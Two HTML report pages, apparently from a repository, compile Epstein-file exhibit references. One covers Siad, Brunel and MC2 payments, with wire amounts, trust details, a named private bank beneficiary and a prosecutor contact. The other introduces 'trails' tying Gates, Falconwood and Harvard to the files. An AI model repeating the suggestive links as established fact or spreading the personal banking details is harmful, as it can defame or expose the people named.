          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
          EFTA01986453 · Brunel commission dispute + U.S. Treasury reference
        </div>
        <div class="evclaim">Daniel Siad writes to Jean-Luc Brunel in the same commission thread referring to commissions due. Source text also references the American Embassy and a U.S. Treasury Department copy regarding tax fraud — language as it appears in the source thread.</div>
      </div>

      <div class="evblock">
        <div class="evref">
          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="5" width="20" height="14" rx="2"/><line x1="2" y1="10" x2="22" y2="10"/></svg>
          EFTA01986454 · Swedish beneficiary banking detail
        </div>
        <div class="evquote">Bank: Handelsbanken · Branch: 6101 Stockholm Gotagaten · SWIFT: HANDSES
Beneficiary: AMAR SIAD
[Full account/transfer fields on source page image]</div>
        <div class="evclaim">Swedish beneficiary banking details appear in the commission/payment thread. Full fields are on the DOJ source page; not reproduced in full here.</div>
      </div>
    </section>

    <!-- LEAD 3 -->
    <section id="lead3">
      <div class="sec-hdr">
        <span class="sec-num">04</span>
        <h2>Lead 3 — Groff / Siad / Tess / Paris</h2>
        <span class="tag tag-blue">Supporting · EFTA00413879–919</span>
      </div>

      <div class="note"><strong>DOJ DataSet:</strong> 91 pages · <strong>Use:</strong> Paris contact-facilitation context</div>

      <div class="tw">
        <table class="dt">
          <thead><tr><th>EFTA Ref</th><th>What It Shows</th><th>Role</th></tr></thead>
          <tbody>
            <tr>
              <td class="mono">EFTA00413879</td>
              <td>Lesley Groff writes to Epstein; subject contains Daniel Siad; text refers to Tess coming to Paris and working out of Paris.</td>
              <td><span class="badge badge-blue">Paris context</span></td>
            </tr>
            <tr>
              <td class="mono">EFTA00413635</td>
              <td>Groff states she asked Daniel Siad several times to help facilitate contact.</td>
              <td><span class="badge badge-blue">Facilitation</span></td>
            </tr>
            <tr>
              <td class="mono">EFTA00413919</td>
              <td>Groff states she emailed Daniel Siad asking if he could help facilitate.</td>
              <td><span class="badge badge-grey">Corroborative</span></td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ADDENDUM A -->
    <section id="addendum">
      <div class="sec-hdr">
        <span class="sec-num">05</span>
        <h2>Addendum A — 2009–2010 Antecedent Thread</h2>
        <span class="tag tag-orange">Addendum · 6 EFTA Exhibits</span>
      </div>

      <div class="note"><strong>DOJ DataSets:</strong> 9 / 119 · <strong>Content:</strong> Scouting-fee structure, SWIFT dispute, Deutsche Bank relay, Paris/New York modeling context</div>

      <div class="tw">
        <table class="dt">
          <thead><tr><th>EFTA Ref</th><th>What It Shows</th></tr></thead>
          <tbody>
            <tr>
              <td class="mono">EFTA00765388<br>EFTA00767847</td>
              <td>Brunel-to-Epstein forwarded thread: EUR 3,000/month scouting language, six-month timing, 5% commission, written-agreement language.</td>
            </tr>
            <tr>
              <td class="mono">EFTA00765390<br>EFTA02431781</td>
              <td>Dispute over alleged receipt of EUR 6,000; SWIFT/payment confirmation requests. EFTA02431781 adds Latvia trip and models-for-New-York language.</td>
            </tr>
            <tr>
              <td class="mono">EFTA00765068</td>
              <td>Opens from Paris — references Jean Luc, MC2, casting/travel costs, continued scouting.</td>
            </tr>
            <tr>
              <td class="mono">EFTA02430885</td>
              <td>Deutsche Bank relay language; accounting verification inside the thread. SWIFT/MT relay records.</td>
            </tr>
            <tr>
              <td class="mono">EFTA00765389</td>
              <td>Thailand beneficiary banking detail — full account/address fields on source page image only.</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- FINANCIAL -->
    <section id="financial">
      <div class="sec-hdr">
        <span class="sec-num">06</span>
        <h2>Financial Evidence — Key Reference Points</h2>
        <span class="tag tag-orange">DOJ/EFTA · DB-SDNY</span>
      </div>

      <div class="note">All figures and characterizations are sourced from DOJ/EFTA and DB-SDNY (Deutsche Bank SDNY) Bates records as they appear in the public corpus.</div>

      <div class="card">
        <div class="card-hdr">
          <div class="card-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg></div>
          <div><div class="card-title">$1,000,000 Wire — Epstein → Brunel (Sept 2004)</div><div class="card-sub">EFTA00028968 p73 · EFTA00306919 p2</div></div>
        </div>
        <p>Wire from Jeffrey Epstein to a Jean-Luc Brunel offshore account at the time of MC2 Model Management's creation. Two independent EFTA pages corroborate the same transaction.</p>
      </div>

      <div class="card">
        <div class="card-hdr">
          <div class="card-icon" style="background:var(--accent-dim);color:var(--accent)"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/></svg></div>
          <div><div class="card-title">Brunel Listed as $5M Trust Beneficiary</div><div class="card-sub">EFTA00082273 p2</div></div>
        </div>
        <p>Brunel named as beneficiary of an Epstein trust for $5,000,000 contingent on surviving Epstein.</p>
      </div>

      <div class="card">
        <div class="card-hdr">
          <div class="card-icon" style="background:var(--warn-dim);color:var(--warn)"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg></div>
          <div><div class="card-title">Bella Klein — Trustee / Fiduciary Authority over Brunel</div><div class="card-sub">EFTA01297516 · EFTA01682446 · EFTA00282489</div></div>
        </div>
        <p>Kellerhals and Bella Klein as Trustees executed removal of "Ghislaine N. Maxwell / Jean Luc Brunel" from trust. Klein held formal fiduciary authority over Brunel's beneficiary status. FBI document (31E-NY-3027571) characterizes Klein as Authorized Agent / Employee / Associate of Epstein. Internal directory lists Klein alongside Brunel with account numbers and operational services.</p>
      </div>

      <div class="card">
        <div class="card-hdr">
          <div class="card-icon" style="background:var(--warn-dim);color:var(--warn)"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg></div>
          <div><div class="card-title">Racketeering Allegation — Brunel / MC2 / Epstein</div><div class="card-sub">EFTA00145666 p11</div></div>
        </div>
        <p>Source text: Jean-Luc Brunel, owner of MC2 Model Management, alleged to have participated in a criminal enterprise (racketeering) with Epstein involving minors.</p>
      </div>

      <h3 style="font-size:var(--base);font-weight:600;margin:var(--s6) 0 var(--s3);color:var(--muted)">Gratitude America Ltd — Selected Ledger Entries</h3>
      <div class="note">
        <strong>Source:</strong> EFTA00027019, Exhibit E pp. 8–9 — "Gratitude America MMDA" transfer table.
        Full ledger: DB-SDNY Bates 0003484–0008064. The same financial vehicles (Gratitude America Ltd, 1953 Trust)
        appear in flows documented toward Lithuania and Norway — currently under investigation by those countries' authorities.
      </div>

      <div class="tw">
        <table class="dt">
          <thead>
            <tr><th>Date</th><th>Amount</th><th>Counterparty / Reference</th><th>Bates</th></tr>
          </thead>
          <tbody>
            <tr><td class="dt">3/8/2016</td><td class="amt">$5,000,000</td><td>Gratitude America MMDA → Gratitude America Ltd. (Morgan Stanley)</td><td class="bates">DB-SDNY-0005334</td></tr>
            <tr><td class="dt">2/22/2019</td><td class="amt">$7,000,000</td><td>The Haze Trust Checking ↔ Jeffrey Epstein Checking</td><td class="bates">DB-SDNY-0008063</td></tr>
            <tr><td class="dt">2/19/2019</td><td class="amt">$12,608,253</td><td>The Haze Trust Brokerage</td><td class="bates">DB-SDNY-0008064</td></tr>
            <tr><td class="dt">1/30/2018</td><td class="amt">$2,500,000</td><td>Gratitude America Checking → Gratitude America Ltd.</td><td class="bates">DB-SDNY-0006822</td></tr>
            <tr><td class="dt">1/7/2016</td><td class="amt">$10,000,000</td><td>Ltd. (multiple corroborating entries)</td><td class="bates">DB-SDNY-0004999</td></tr>
            <tr><td class="dt">4/17/2017</td><td class="amt">$22,500,000</td><td>LLC</td><td class="bates">DB-SDNY-0006113</td></tr>
            <tr><td class="dt">12/17/2015</td><td class="amt">$10,000,000</td><td>Ltd.</td><td class="bates">DB-SDNY-0004999</td></tr>
            <tr><td class="dt">4/25/2014</td><td class="amt">$10,000,000</td><td>Inc.</td><td class="bates">DB-SDNY-0003484</td></tr>
          </tbody>
        </table>
      </div>
      <p style="font-size:var(--xs);color:var(--faint);margin-top:var(--s2)">Selected entries. Full 185-line extraction available. EFTA00027019 is the controlling source — use source page images for exact amounts and full counterparty names.</p>
    </section>

    <!-- SOURCE INDEX -->
    <section id="sources">
      <div class="sec-hdr">
        <span class="sec-num">07</span>
        <h2>Source Index — All EFTA Exhibits</h2>
        <span class="tag tag-green">DOJ / EFTA Controlled</span>
      </div>

      <h3 style="font-size:var(--sm);font-weight:600;margin-bottom:var(--s3);color:var(--muted)">Main Packet</h3>
      <div class="sgrid" style="margin-bottom:var(--s6)">
        <div class="sc"><div class="sc-id">EFTA01917017</div><div class="sc-role">July 2014 Siad/Epstein — MC2 routing, money, Strasbourg reference</div><span class="badge badge-blue">● Primary · DS 105</span></div>
        <div class="sc"><div class="sc-id">EFTA01917018</div><div class="sc-role">Scouting / Paris / expenses / reimbursement continuation</div><span class="badge badge-blue">● Primary · DS 105</span></div>
        <div class="sc"><div class="sc-id">EFTA01986452</div><div class="sc-role">MC2 invoice / wire-processing</div><span class="badge badge-blue">● Primary · DS 103</span></div>
        <div class="sc"><div class="sc-id">EFTA01986453</div><div class="sc-role">Brunel commission dispute / U.S. Treasury language</div><span class="badge badge-blue">● Primary · DS 103</span></div>
        <div class="sc"><div class="sc-id">EFTA01986454</div><div class="sc-role">Swedish beneficiary banking (Handelsbanken / HANDSES)</div><span class="badge badge-blue">● Primary · DS 103</span></div>
        <div class="sc"><div class="sc-id">EFTA00413879</div><div class="sc-role">Groff/Siad/Tess/Paris — contact facilitation context</div><span class="badge badge-grey">○ Support · DS 91</span></div>
        <div class="sc"><div class="sc-id">EFTA00413635</div><div class="sc-role">Groff/Siad — facilitation language</div><span class="badge badge-grey">○ Support · DS 91</span></div>
        <div class="sc"><div class="sc-id">EFTA00413919</div><div class="sc-role">Groff/Siad — corroborative</div><span class="badge badge-grey">○ Support · DS 91</span></div>
      </div>

      <h3 style="font-size:var(--sm);font-weight:600;margin-bottom:var(--s3);color:var(--muted)">Addendum A — 2009–2010</h3>
      <div class="sgrid">
        <div class="sc"><div class="sc-id">EFTA00765068</div><div class="sc-role">Paris opener — Jean Luc / MC2 / casting/travel</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA00765388</div><div class="sc-role">Scouting-fee terms, commission, written-agreement, beneficiary banking</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA00765389</div><div class="sc-role">Thailand beneficiary banking (fields on source page only)</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA00765390</div><div class="sc-role">SWIFT confirmation request / disputed EUR 6,000</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA00767847</div><div class="sc-role">Earlier version of bank/scouting thread</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA02430885</div><div class="sc-role">Deutsche Bank relay language / accounting verification</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
        <div class="sc"><div class="sc-id">EFTA02431781</div><div class="sc-role">EUR 6,000 accounting / Latvia / models-for-New-York</div><span class="badge badge-orange">◆ Addendum · DS 9/119</span></div>
      </div>
    </section>

  </main>
</div>

<footer>
  <div class="footer-inner">
    <div class="fc">
      <div class="fl">Packet</div>
      <div class="fm">FR-SIAD-BRUNEL-MC2</div>
      <div class="ft" style="margin-top:var(--s3)">Public disclosure — DOJ/EFTA public corpus</div>
    </div>
    <div class="fc">
      <div class="fl">Notified</div>
      <div class="ft">Parquet National Financier<br>Tribunal judiciaire de Paris<br>pr-financier.tj-paris@justice.fr<br><br>First contact: 2 May 2026<br>Confirmed receipt: 18 May 2026<br>Full packet sent: 22 May 2026</div>
    </div>
    <div class="fc">
      <div class="fl">Authority</div>
      <div class="ft">DOJ / justice.gov<br>EFTA PDFs (public corpus)<br>DB-SDNY Bates records</div>
    </div>
  </div>
</footer>

<script>
(function(){
  const t=document.querySelector('[data-theme-toggle]'),r=document.documentElement;
  let d=matchMedia('(prefers-color-scheme:dark)').matches?'dark':'light';
  r.setAttribute('data-theme',d);
  const ic=()=>d==='dark'
    ?'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>'
    :'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>';
  if(t){t.innerHTML=ic();t.addEventListener('click',()=>{d=d==='dark'?'light':'dark';r.setAttribute('data-theme',d);t.innerHTML=ic();})}
  const secs=document.querySelectorAll('section[id]');
  const links=[...document.querySelectorAll('.sb-nav a,.navl')];
  new IntersectionObserver(es=>{es.forEach(e=>{if(e.isIntersecting){const id=e.target.id;links.forEach(a=>a.classList.toggle('active',a.getAttribute('href')==='#'+id))}})},{rootMargin:'-15% 0px -80% 0px'}).observe && secs.forEach(s=>new IntersectionObserver(es=>{es.forEach(e=>{if(e.isIntersecting){const id=e.target.id;links.forEach(a=>a.classList.toggle('active',a.getAttribute('href')==='#'+id))}})},{rootMargin:'-15% 0px -80% 0px'}).observe(s));
})();
</script>
</body>
</html>
</file>


<file: docs/gates-falconwood-harvard-two-trails/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Gates, Falconwood and Harvard: Two Trails Tell 1 Story.">
  <title>Gates, Falconwood and Harvard: Two Trails Tell 1 Story</title>
  <link rel="stylesheet" href="assets/css/report.css">
</head>
<body class="landing-page">
  <a class="skip-link" href="#main">Skip to report</a>

  <header class="site-header">
    <div class="brand-lockup">
      <span class="brand-mark">EFTA</span>
      <span>Gates / Falconwood / Harvard</span>
    </div>
    <nav class="top-nav" aria-label="Report navigation">
      <a href="gates-boris-yuri.html">Trail One</a>
      <a href="falconwood-harvard.html">Trail Two</a>
      <a href="downloads/GATES_BORIS_YURI_EVIDENCE_PACKET_2026-05-27.zip">Packet</a>
    </nav>
  </header>

  <main id="main">
    <section class="hero landing-hero" aria-labelledby="page-title">
      <div class="hero-copy">
        <p class="eyebrow">Epstein file trail</p>
        <h1 id="page-title">Gates, Falconwood and Harvard: Two Trails Tell 1 Story.</h1>
        <p class="lede">
          The files map two connected questions in the same Epstein orbit: one follows Gates, Boris Nikolic, and a
          proposed Yuri/LST fund structure; the other follows Harvard/Falconwood records carrying Gates-related language.
          The records point into one disclosure story, but the hard documents split into two trails.
        </p>
        <div class="hero-actions">
          <a class="button primary" href="gates-boris-yuri.html">Read Trail One</a>
          <a class="button" href="falconwood-harvard.html">Read Trail Two</a>
        </div>
      </div>
      <div class="hero-proof" aria-label="Source page previews">
        <figure class="proof-plate large">
          <img src="assets/screenshots/EFTA00706624-1.png" alt="Rendered source page EFTA00706624 page 1">
          <figcaption>EFTA00706624 - Gates/Boris tax-documentation chain</figcaption>
        </figure>
        <figure class="proof-plate offset">
          <img src="assets/screenshots/EFTA00990278-1.png" alt="Rendered source page EFTA00990278 page 1">
          <figcaption>EFTA00990278 - Harvard/Falconwood lane</figcaption>
        </figure>
      </div>
    </section>

    <section class="section report-split" aria-labelledby="split-title">
      <div class="section-heading narrow">
        <p class="eyebrow">Two reports</p>
        <h2 id="split-title">The release is one story, but the documents read cleanest in two files.</h2>
      </div>
      <div class="report-card-grid">
        <a class="report-card primary-card" href="gates-boris-yuri.html">
          <span class="card-kicker">Trail One</span>
          <h3>Gates-Boris-Yuri</h3>
          <p>
            A 2013 trail moves from tax-documentation dispute language to a proposed side agreement/addendum
            involving a Yuri/LST fund interest.
          </p>
          <strong>Open the money/document trail</strong>
        </a>
        <a class="report-card" href="falconwood-harvard.html">
          <span class="card-kicker">Trail Two</span>
          <h3>Falconwood-Harvard</h3>
          <p>
            A separate trail runs through a Harvard PED/Fund 347150 template record carrying Gates-related language
            and a $2,000,000 draft-letter context.
          </p>
          <strong>Open the Harvard/Falconwood trail</strong>
        </a>
      </div>
    </section>

    <section class="stats-strip" aria-label="Package counts">
      <div>
        <span id="sourcePdfCount">8</span>
        <p>source PDFs</p>
      </div>
      <div>
        <span id="screenshotCount">30</span>
        <p>rendered pages</p>
      </div>
      <div>
        <span id="claimCount">7</span>
        <p>ledgered items</p>
      </div>
      <div>
        <span>2</span>
        <p>separate reports</p>
      </div>
    </section>

    <section class="section downloads-section" aria-labelledby="downloads-title">
      <div class="section-heading">
        <p class="eyebrow">Files</p>
        <h2 id="downloads-title">The source packet remains attached to the story.</h2>
      </div>
      <div class="download-grid">
        <a class="download-tile" href="downloads/GATES_BORIS_YURI_EVIDENCE_PACKET_2026-05-27.zip">
          <span>Full packet zip</span>
          <strong>Source PDFs, screenshots, ledgers, lane snapshot</strong>
        </a>
        <a class="download-tile" href="downloads/gates-boris-yuri-report.pdf">
          <span>PDF report</span>
          <strong>Trail One: Gates-Boris-Yuri</strong>
        </a>
        <a class="download-tile" href="downloads/falconwood-harvard-report.pdf">
          <span>PDF report</span>
          <strong>Trail Two: Falconwood-Harvard</strong>
        </a>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <p>Gates, Falconwood and Harvard: Two Trails Tell 1 Story.</p>
  </footer>

  <script src="assets/js/site-data.js"></script>
  <script src="assets/js/report.js"></script>
</body>
</html>
</file>
